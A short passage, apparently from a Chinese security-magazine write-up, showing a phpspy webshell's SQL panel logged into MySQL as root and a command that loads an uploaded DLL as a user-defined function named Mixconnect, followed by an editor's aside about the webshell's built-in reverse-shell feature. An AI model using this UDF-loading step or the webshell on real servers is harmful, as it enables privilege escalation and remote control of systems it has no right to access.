 执行 SQL 语句 [返回]
Host: localhost User: root Pass: ] DB: mysql 连接
create function Mixconnect returns string soname 'F:\\wwwroot\\jxxs\\jkx\\upfile\\mi
x.dll';
图 2
(小编：从作者给的图 1 里可以看到那个 phpspy 本来就带一
个 Func 反弹 shell 的功能，很奇怪为什么不用它来试试？)